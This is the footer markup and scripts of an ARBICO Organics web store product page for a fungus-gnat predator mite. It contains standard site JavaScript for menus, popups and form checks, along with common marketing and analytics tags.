                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1773');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1154000',
ecomm_pagetype: 'product',
ecomm_totalvalue: 21.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Stratiolaelaps scimitus (Hypoaspis miles)",
     "ProductID": "1154002-G",
     "SKU": "1154002-G",
     "Categories": ["Russet Mites"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1154002_stratiolaelap_scimitus_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/indoor-russet-mite-control",
     "Brand": "ARBICO Organics",
     "Segment": "Beneficial",
     "Description": " Use these beneficial mites to control fungus gnat larvae, thrips pupae and springtails in the soil. ",
     "Latin": "Fungus Gnat Predator",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>